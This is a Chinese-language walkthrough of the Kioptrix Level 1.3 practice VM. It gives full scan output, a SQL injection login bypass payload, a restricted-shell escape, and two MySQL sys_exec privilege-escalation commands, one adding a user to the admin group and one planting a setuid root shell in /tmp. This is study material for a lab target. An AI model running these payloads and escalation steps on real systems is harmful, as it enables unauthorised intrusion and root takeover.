KIOPTRIX:LEVEL 1.3 (#4) Walkthrough
Reconnaissance
Host Discovery
1
2
3
4
5
6
7
8
$ netdiscover
Currently scanning: 172.25.235.0/16 | Screen View: Unique Hosts
27 Captured ARP Req/Rep packets, from 4 hosts. Total size: 1620
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.247.134 00:0c:29:3e:0f:59 11 660 VMware, Inc.
Port Scanning
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
$ nmap -A -sC -sV 192.168.247.134
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-19 01:01 EDT
Nmap scan report for 192.168.247.134
Host is up (0.00012s latency).
Not shown: 566 closed tcp ports (conn-refused), 430 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
| ssh-hostkey:
| 1024 9b:ad:4f:f2:1e:c5:f2:39:14:b9:d3:a0:0b:e8:41:71 (DSA)
|_ 2048 85:40:c6:d5:41:26:05:34:ad:f8:6e:f2:a7:6b:4f:0e (RSA)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2tubuntu5.6 with Suhosin-Patch)
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.28a (workgroup: WORKGROUP)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Unix (Samba 3.0.28a)
| Computer name: Kioptrix4
| NetBIOS computer name:
| Domain name: localdomain
| FQDN: Kioptrix4.localdomain
|_ System time: 2024-06-17T05:58:35-04:00
|_nbstat: NetBIOS name: KIOPTRIX4, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
|_clock-skew: mean: -1d17h02m52s, deviation: 2h49m42s, median: -1d19h02m52s
|_smb2-time: Protocol negotiation failed (SMB2)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.82 seconds
Enumeration
SSH Enumeration
通过端口扫描得知 OpenSSH 版本为4.7p1
我在网上搜索了一下,但我找不到这个版本的SSH的任何RCE漏洞。
1
2
3
4
5
6
7
8
9
10
11
12
13
$ searchsploit openSSH 4.7
-------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------- ---------------------------------
OpenSSH 2.3 < 7.7 - Username Enumeration | linux/remote/45233.py
OpenSSH 2.3 < 7.7 - Username Enumeration (PoC) | linux/remote/45210.py
OpenSSH < 6.6 SFTP (x64) - Command Execution | linux_x86-64/remote/45000.c
OpenSSH < 6.6 SFTP - Command Execution | linux/remote/45001.py
OpenSSH < 7.4 - 'UsePrivilegeSeparation Disabled' Forwarded U | linux/local/40962.txt
OpenSSH < 7.4 - agent Protocol Arbitrary Library Loading | linux/remote/40963.txt
OpenSSH < 7.7 - User Enumeration (2) | linux/remote/45939.py
-------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
所有SSH 版本的漏洞都可执行暴力攻击,所以在这一点上,我认为尝试暴力破解登陆凭证没有任何价值。
Samba Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
$ enum4linux 192.168.247.134 | tee 134.txt
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Wed Jun 19 01:08:34 2024
=========================================( Target Information )=========================================
Target ........... 192.168.247.134
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
==========================( Enumerating Workgroup/Domain on 192.168.247.134 )==========================
[+] Got domain/workgroup name: WORKGROUP
==============================( Nbtstat Information for 192.168.247.134 )==============================
Looking up status of 192.168.247.134
KIOPTRIX4 <00> - B <ACTIVE> Workstation Service
KIOPTRIX4 <03> - B <ACTIVE> Messenger Service
KIOPTRIX4 <20> - B <ACTIVE> File Server Service
..__MSBROWSE__. <01> - <GROUP> B <ACTIVE> Master Browser
WORKGROUP <1d> - B <ACTIVE> Master Browser
WORKGROUP <1e> - <GROUP> B <ACTIVE> Browser Service Elections
WORKGROUP <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
MAC Address = 00-00-00-00-00-00
==================================( Session Check on 192.168.247.134 )==================================
[+] Server 192.168.247.134 allows sessions using username '', password ''
===============================( Getting domain SID for 192.168.247.134 )===============================
Domain Name: WORKGROUP
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
=================================( OS information on 192.168.247.134 )=================================
[E] Can't get OS info with smbclient
[+] Got OS info for 192.168.247.134 from srvinfo:
KIOPTRIX4 Wk Sv PrQ Unx NT SNT Kioptrix4 server (Samba, Ubuntu)
platform_id : 500
os version : 4.9
server type : 0x809a03
======================================( Users on 192.168.247.134 )======================================
index: 0x1 RID: 0x1f5 acb: 0x00000010 Account: nobody Name: nobody Desc: (null)
index: 0x2 RID: 0xbbc acb: 0x00000010 Account: robert Name: ,,, Desc: (null)
index: 0x3 RID: 0x3e8 acb: 0x00000010 Account: root Name: root Desc: (null)
index: 0x4 RID: 0xbba acb: 0x00000010 Account: john Name: ,,, Desc: (null)
index: 0x5 RID: 0xbb8 acb: 0x00000010 Account: loneferret Name: loneferret,,, Desc: (null)
user:[nobody] rid:[0x1f5]
user:[robert] rid:[0xbbc]
user:[root] rid:[0x3e8]
user:[john] rid:[0xbba]
user:[loneferret] rid:[0xbb8]
================================( Share Enumeration on 192.168.247.134 )================================
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
IPC$ IPC IPC Service (Kioptrix4 server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP KIOPTRIX4
[+] Attempting to map shares on 192.168.247.134
//192.168.247.134/print$ Mapping: DENIED Listing: N/A Writing: N/A
[E] Can't understand response:
NT_STATUS_NETWORK_ACCESS_DENIED listing \*
//192.168.247.134/IPC$ Mapping: N/A Listing: N/A Writing: N/A
==========================( Password Policy Information for 192.168.247.134 )==========================
[+] Attaching to 192.168.247.134 using a NULL share
[+] Trying protocol 139/SMB...
[+] Found domain(s):
[+] KIOPTRIX4
[+] Builtin
[+] Password Info for Domain: KIOPTRIX4
[+] Minimum password length: 5
[+] Password history length: None
[+] Maximum password age: Not Set
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: None
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: Not Set
[+] Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 0
=====================================( Groups on 192.168.247.134 )=====================================
[+] Getting builtin groups:
[+] Getting builtin group memberships:
[+] Getting local groups:
[+] Getting local group memberships:
[+] Getting domain groups:
[+] Getting domain group memberships:
=================( Users on 192.168.247.134 via RID cycling (RIDS: 500-550,1000-1050) )=================
[I] Found new SID:
S-1-5-21-2529228035-991147148-3991031631
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\loneferret (Local User)
S-1-22-1-1001 Unix User\john (Local User)
S-1-22-1-1002 Unix User\robert (Local User)
[+] Enumerating users using SID S-1-5-32 and logon username '', password ''
S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)
[+] Enumerating users using SID S-1-5-21-2529228035-991147148-3991031631 and logon username '', password ''
S-1-5-21-2529228035-991147148-3991031631-501 KIOPTRIX4\nobody (Local User)
S-1-5-21-2529228035-991147148-3991031631-513 KIOPTRIX4\None (Domain Group)
S-1-5-21-2529228035-991147148-3991031631-1000 KIOPTRIX4\root (Local User)
==============================( Getting printer info for 192.168.247.134 )==============================
No printers returned.
enum4linux complete on Wed Jun 19 01:08:48 2024
扫描显示目标系统上存在的用户帐户: nobody ,root 所有 Linux 系统上存在的默认帐户。 john ,robert , loneferret 并且是在此系统上创建的帐户。
扫描结果还显示已禁用对共享的匿名访问,因此,试图建立联系没有什么意义。
Apache Enumeration
这里使用nikto和dirb
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
$ nikto -h http://192.168.247.134/ -o nikto.txt
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.247.134
+ Target Hostname: 192.168.247.134
+ Target Port: 80
+ Start Time: 2024-06-19 01:17:11 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
+ /: Retrieved x-powered-by header: PHP/5.2.4-2ubuntu5.6.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ /index: Uncommon header 'tcn' found, with contents: list.
+ /index: Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. The following alternatives for 'index' were found: index.php. See: http://www.wisec.it/sectou.php?id=4698ebdc59d15,https://exchange.xforce.ibmcloud.com/vulnerabilities/8275
+ Apache/2.2.8 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ PHP/5.2.4-2ubuntu5.6 appears to be outdated (current is at least 8.1.5), PHP 7.4.28 for the 7.4 branch.
+ /database.sql: Server may leak inodes via ETags, header found with file /database.sql, inode: 148370, size: 298, mtime: Sat Feb 4 11:11:51 2012. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ /database.sql: Potentially interesting backup/cert file found. . See: https://cwe.mitre.org/data/definitions/530.html
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /: HTTP TRACE method is active which suggests the host is vulnerable to XST. See: https://owasp.org/www-community/attacks/Cross_Site_Tracing
+ PHP/5.2 - PHP 3/4/5 and 7.0 are End of Life products without support.
+ /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /database.sql: Database SQL found.
+ /icons/: Directory indexing found.
+ /images/: Directory indexing found.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /member.php?vwar_root=http://blog.cirt.net/rfiinc.txt: Cookie PHPSESSID created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8907 requests: 0 error(s) and 22 item(s) reported on remote host
+ End Time: 2024-06-19 01:17:26 (GMT-4) (15 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
$ dirb http://192.168.247.134 -o dirb.txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
OUTPUT_FILE: dirb.txt
START_TIME: Wed Jun 19 01:19:03 2024
URL_BASE: http://192.168.247.134/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.247.134/ ----
+ http://192.168.247.134/cgi-bin/ (CODE:403|SIZE:330)
==> DIRECTORY: http://192.168.247.134/images/
+ http://192.168.247.134/index (CODE:200|SIZE:1255)
+ http://192.168.247.134/index.php (CODE:200|SIZE:1255)
==> DIRECTORY: http://192.168.247.134/john/
+ http://192.168.247.134/logout (CODE:302|SIZE:0)
+ http://192.168.247.134/member (CODE:302|SIZE:220)
+ http://192.168.247.134/server-status (CODE:403|SIZE:335)
---- Entering directory: http://192.168.247.134/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.247.134/john/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Wed Jun 19 01:19:06 2024
DOWNLOADED: 4612 - FOUND: 6
根据扫描结果发现两个结果,john目录和database.sql文件
Exploitation

/john目录下的文件
点击john.php后发现又跳转到了登陆页面
进入/database.sql
该文件使用CREATE TABLE语句创建members表 ,该表存储用户的用户名和密码,INSERT INTO 创建了用户 john 和密码。
我尝试使用john的凭证登录该网站。
凭证不正确,john应该已经更改了他的密码
SQL Injection
通过查看登陆页面源代码,发现登录页面有一个表单,我决定测试它是否存在 SQL 漏洞,我使用 ' 作为用户名和密码,收到以下错误:
警告:mysql_num_rows():提供的参数不是有效的 MySQL 结果资源,位于 /var/www/checklogin.php 的第 28 行。”同时还有一条消息:“用户名或密码错误。”
我尝试了各种通用 SQL 注入有效负载来尝试绕过登录页面。payloadbox/sql-injection-payload-list:SQL 注入负载列表
经过尝试,以下payload对我有用:
用户名: john
密码: ' OR '1
根据之前的Samba Enumeration 我们知道还有 robert , loneferret 两个用户,都进行SQL Injection的payload
loneferret 没有提供任何信息
Shell Escape
目前掌握了两个用户的密码,我决定尝试使用ssh进行登陆,但发生了错误。
1
2
$ ssh john@192.168.247.134
Unable to negotiate with 192.168.247.134 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
之所以会出现这样的错误讯息,是因为OpenSSH 7.0以后的版本不再支持ssh-dss (DSA)算法,解决方法是增加选项-oHostKeyAlgorithms=+ssh-dss,即可成功解决
1
2
3
4
5
6
7
8
9
10
11
12
$ ssh -oHostKeyAlgorithms=+ssh-dss john@192.168.247.134
The authenticity of host '192.168.247.134 (192.168.247.134)' can't be established.
DSA key fingerprint is SHA256:l2Z9xv+mXqcandVHZntyNeV1loP8XoFca+R/2VbroAw.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.247.134' (DSA) to the list of known hosts.
john@192.168.247.134's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$
我发现我没有使用bashshell,我使用了?查看了一下命令,发现只有很有限的命令,我尝试用`echo $SHELL查找shell名称,但对我发出了警告,禁止我访问该路径。
1
2
3
4
5
6
7
8
9
10
11
12
13
$ ssh -oHostKeyAlgorithms=+ssh-dss john@192.168.247.134
john@192.168.247.134's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ ?
cd clear echo exit help ll lpath ls
john:~$ echo $SHELL
*** forbidden path -> "/bin/kshell"
*** You have 0 warning(s) left, before getting kicked out.
This incident has been reported.
john:~$
通过返回的错误关键字forbidden path我决定对其搜索,通同一段时间的查询,我知道,我正在处于一个由python编写的lshell中。
最终我使用,以下命令逃脱lshell进入到bashshell中
1
$ echo os.system('/bin/bash')
具体原理如下:
- Python的
os.system()函数:这个函数用于在操作系统上执行命令,并返回执行结果。它会直接调用底层操作系统的 shell 命令执行器来执行指定的命令。 - 指定的命令:在这个例子中,命令是
/bin/bash。在类Unix系统中(如Linux),/bin/bash是Bash shell的路径。当这个命令被执行时,会启动一个新的Bash shell进程。 - 效果:执行
os.system('/bin/bash')的效果是,Python程序会启动一个新的Bash shell进程。这个新的Bash shell可以让用户在其中输入和执行命令,就像直接在命令行中操作一样。
查询一下系统信息
1
2
3
4
john@Kioptrix4:~$ uname -a
Linux Kioptrix4 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux
john@Kioptrix4:~$ cat /proc/version
Linux version 2.6.24-24-server (buildd@palmer) (gcc version 4.2.4 (Ubuntu 4.2.4-1ubuntu4)) #1 SMP Tue Jul 7 20:21:17 UTC 2009
MySQL Privilege Escalation
由于系统中运行的Apache,我打开了/var/www,该目录包含一个名为checklogin.php的文件,该文件包含用于MySQL数据库进行身份验证的详细信息,我注意到web应用程序配置为使用数据库root账户,但root账户并没有密码。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
john@Kioptrix4:~$ cd /var/www/
john@Kioptrix4:/var/www$ cat checklogin.php
database.sql images/ index.php john/ login_success.php logout.php member.php robert/
john@Kioptrix4:/var/www$ cat checklogin.php
<?php
ob_start();
$host="localhost"; // Host name
$username="root"; // Mysql username
$password=""; // Mysql password
$db_name="members"; // Database name
$tbl_name="members"; // Table name
// Connect to server and select databse.
mysql_connect("$host", "$username", "$password")or die("cannot connect");
mysql_select_db("$db_name")or die("cannot select DB");
// Define $myusername and $mypassword
$myusername=$_POST['myusername'];
$mypassword=$_POST['mypassword'];
// To protect MySQL injection (more detail about MySQL injection)
$myusername = stripslashes($myusername);
//$mypassword = stripslashes($mypassword);
$myusername = mysql_real_escape_string($myusername);
//$mypassword = mysql_real_escape_string($mypassword);
//$sql="SELECT * FROM $tbl_name WHERE username='$myusername' and password='$mypassword'";
$result=mysql_query("SELECT * FROM $tbl_name WHERE username='$myusername' and password='$mypassword'");
//$result=mysql_query($sql);
// Mysql_num_row is counting table row
$count=mysql_num_rows($result);
// If result matched $myusername and $mypassword, table row must be 1 row
if($count!=0){
// Register $myusername, $mypassword and redirect to file "login_success.php"
session_register("myusername");
session_register("mypassword");
header("location:login_success.php?username=$myusername");
}
else {
echo "Wrong Username or Password";
print('<form method="link" action="index.php"><input type=submit value="Try Again"></form>');
}
ob_end_flush();
?>
接下来,我决定访问数据库以查找有关该系统用户的其他详细信息
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 45
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> SHOW databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| members |
| mysql |
+--------------------+
3 rows in set (0.00 sec)
mysql> USE members;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> SHOW tables;
+-------------------+
| Tables_in_members |
+-------------------+
| members |
+-------------------+
1 row in set (0.00 sec)
mysql> SELECT * FROM members;
+----+----------+-----------------------+
| id | username | password |
+----+----------+-----------------------+
| 1 | john | MyNameIsJohn |
| 2 | robert | ADGAdsafdfwt4gadfga== |
+----+----------+-----------------------+
2 rows in set (0.00 sec)
该members表中包含John和Robert的凭证,这是我使用SQL Injection漏洞收集的值。
由于我对MySQL有root访问权限,因此通过Google来查询我可以利用它发挥的作用。
经过查询MySQL支持UDF,这是一项允许从数据库中调用系统原生代码的功能。
其中, sys_execUDF ,它允许 MySQL 执行系统命令。
由于UDF 是根据MySQL用户的权限执行的。
所以,如果 UDF 是由MySQL root 权限 执行的,则执行的命令也将以 root 身份执行。
1
2
3
4
5
6
7
8
mysql> SELECT * FROM mysql.func;
+-----------------------+-----+---------------------+----------+
| name | ret | dl | type |
+-----------------------+-----+---------------------+----------+
| lib_mysqludf_sys_info | 0 | lib_mysqludf_sys.so | function |
| sys_exec | 0 | lib_mysqludf_sys.so | function |
+-----------------------+-----+---------------------+----------+
2 rows in set (0.00 sec)
通过查询sys_execUDF已存在于目标中,MySQL v5 和 v6 还具备其他可利用UDF来提升权限的漏洞。
Method 1
其中提升权限的最简单方法是将用户 John or Roberts添加到管理员组。
Ubuntu 11.10 之前使用 admin 组来代表允许以 root 身份运行命令的用户。
从 12.04 开始,sudo 组用于代表系统管理员。
根据之前的查询系统版本为Ubuntu 4.2.4
所以使用以下命令将John or Roberts添加到管理组
1
2
3
4
5
6
7
mysql> SELECT sys_exec('usermod -a -G admin john');
+--------------------------------------+
| sys_exec('usermod -a -G admin john') |
+--------------------------------------+
| NULL |
+--------------------------------------+
1 row in set (0.04 sec)
执行命令后,退出MySQL,并执行sudo su成功拿到root权限
Method 2
1
2
3
4
5
6
7
8
9
mysql> SELECT sys_exec('cp /bin/sh /tmp; chown root:root /tmp/sh; chmod +s /tmp/sh');
+------------------------------------------------------------------------+
| sys_exec('cp /bin/sh /tmp; chown root:root /tmp/sh; chmod +s /tmp/sh') |
+------------------------------------------------------------------------+
| NULL |
+------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> exit
上面的命令将 sh 二进制文件复制到 /tmp 目录中,将二进制文件的所有权更改为 root,最后 Set UID 权限位,然后退出Mysql。
1
2
3
4
5
6
john@Kioptrix4:~$ cd /tmp/
john@Kioptrix4:/tmp$ ls
sh
john@Kioptrix4:/tmp$ ./sh
# whoami
root
成功拿到root权限
Root Flag
拿到root权限之后,进入到/root目录下查看congrats.txt flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
root@Kioptrix4:~# cat congrats.txt
Congratulations!
You've got root.
There is more then one way to get root on this system. Try and find them.
I've only tested two (2) methods, but it doesn't mean there aren't more.
As always there's an easy way, and a not so easy way to pop this box.
Look for other methods to get root privileges other than running an exploit.
It took a while to make this. For one it's not as easy as it may look, and
also work and family life are my priorities. Hobbies are low on my list.
Really hope you enjoyed this one.
If you haven't already, check out the other VMs available on:
www.kioptrix.com
Thanks for playing,
loneferret